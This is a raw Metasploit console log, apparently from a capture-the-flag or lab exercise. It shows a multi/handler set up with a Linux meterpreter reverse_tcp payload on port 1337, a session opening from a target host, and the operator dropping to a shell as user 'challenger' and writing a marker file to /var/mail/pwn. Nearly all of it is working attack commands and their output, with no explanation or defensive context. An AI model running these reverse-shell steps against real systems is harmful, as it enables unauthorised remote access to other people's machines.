 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.0.32
LHOST => 10.8.0.32
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.8.0.32:1337
[*] Sending stage (3045380 bytes) to 10.10.3.12
[*] Meterpreter session 1 opened (10.8.0.32:1337 -> 10.10.3.12:41248) at 2024-05-07 09:38:31 +0200
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer     : 192.168.48.3
OS           :  (Linux 4.19.0-26-cloud-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 104 created.
Channel 1 created.
whoami
challenger
id
uid=1000(challenger) gid=1000(challenger) groups=1000(challenger)
echo deathbaron > /var/mail/pwn
cat /var/mail/pwn
deathbaron